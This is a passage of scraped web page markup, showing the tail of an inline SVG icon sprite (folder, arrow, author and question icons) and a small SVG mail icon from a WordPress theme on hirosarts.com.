		<path d="M3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2h-2V2h-2v2H9V2H7v2H5a2 2 0 0 0-2 2zm16 14H5V8h14z"></path>
	</symbol>
	<symbol id="icon-folder" viewBox="0 0 24 24">
		<path d="M20 5h-8.586L9.707 3.293A.997.997 0 0 0 9 3H4c-1.103 0-2 .897-2 2v14c0 1.103.897 2 2 2h16c1.103 0 2-.897 2-2V7c0-1.103-.897-2-2-2zM4 19V7h16l.002 12H4z"></path>
	</symbol>
	<symbol id="icon-arrow-next" viewBox="0 0 24 24">
		<path d="M5.4 12.9h10v2.6c0 .4.1.4.3.2l3.3-3.3c.3-.2.3-.6 0-.8l-3.3-3.3c-.2-.2-.4-.2-.4.2V11H5.4c-.3 0-.6.3-.6.6v.6c0 .3.3.6.6.6zm0 0"/>
	</symbol>
	<symbol id="icon-author" viewBox="0 0 24 24">
		<path d="M12 2A10.13 10.13 0 0 0 2 12a10 10 0 0 0 4 7.92V20h.1a9.7 9.7 0 0 0 11.8 0h.1v-.08A10 10 0 0 0 22 12 10.13 10.13 0 0 0 12 2zM8.07 18.93A3 3 0 0 1 11 16.57h2a3 3 0 0 1 2.93 2.36 7.75 7.75 0 0 1-7.86 0zm9.54-1.29A5 5 0 0 0 13 14.57h-2a5 5 0 0 0-4.61 3.07A8 8 0 0 1 4 12a8.1 8.1 0 0 1 8-8 8.1 8.1 0 0 1 8 8 8 8 0 0 1-2.39 5.64z"></path><path d="M12 6a3.91 3.91 0 0 0-4 4 3.91 3.91 0 0 0 4 4 3.91 3.91 0 0 0 4-4 3.91 3.91 0 0 0-4-4zm0 6a1.91 1.91 0 0 1-2-2 1.91 1.91 0 0 1 2-2 1.91 1.91 0 0 1 2 2 1.91 1.91 0 0 1-2 2z"></path>
	</symbol>
	<symbol id="icon-question" viewBox="0 0 20 20">
		<path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
	</symbol>
</svg>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/mail.svg
body_size: -168
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.6783 15.304C8.64352 15.304 8.60874 15.304 8.57395 15.2866C8.26091 15.2344 8.01743 14.991 8.00004 14.6779L7.39135 8.62574L1.32178 8.01705C1.00874 7.98227 0.747866 7.73879 0.713084 7.44314C0.66091 7.13009 0.834823 6.83444 1.11308 6.69531L14.3305 0.764874C14.5913 0.643135 14.9044 0.695309 15.1131 0.904005C15.3218 1.1127 15.374 1.42574 15.2522 1.68661L9.32178 14.904C9.20004 15.1475 8.93917 15.304 8.6783 15.304ZM4.05221 6.90401L8.06961 7.30401C8.40004 7.33879 8.66091 7.59966 8.69569 7.93009L9.11308 11.9475L13.2174 2.78227L4.05221 6.90401Z" fill="#73787D"/>
</svg>
